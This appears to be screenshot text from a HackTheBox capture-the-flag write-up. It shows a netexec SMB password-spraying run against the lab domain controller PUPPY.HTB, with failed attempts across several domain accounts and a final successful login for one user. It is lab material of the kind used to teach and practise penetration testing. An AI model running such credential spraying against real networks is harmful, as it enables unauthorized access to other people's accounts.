 ┌──(root㉿vbox)-[/tmp]
└─# netexec smb $ip -u users.txt -p pass.txt
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!